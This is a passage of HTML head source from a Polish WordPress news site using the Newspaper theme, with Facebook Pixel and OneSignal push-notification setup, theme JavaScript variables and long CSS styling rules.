<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=695155644670268&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://superpress.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'da43f9e2-eaf0-4577-b739-259d17d3cd84';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Forum Polskiej Gospodarki";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['welcomeNotification']['url'] = "https://fpg24.pl";
oneSignal_options['path'] = "https://superpress.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2d55a779-27e1-4bb7-a896-7e19803bedb7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Czy chcesz otrzymywać powiadomienia o ważnych wiadomościach ze strony FPG24.pl?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Tak, potwierdź";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dziękuję";
oneSignal_options['promptOptions']['siteName'] = "https://fpg24.pl/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Zapisz się, aby otrzymywać powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Masz zablokowane otrzymywanie powiadomień';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za subskrypcję';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie będziesz więcej otrzymywać powiadomień';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Modyfikuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Subskrypcja';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Rezygnacja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Postępuj zgodnie z tymi instrukcjami, aby zezwolić na powiadomienia:';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/superpress.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/superpress.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bc1919";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="f987c3a3ac";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
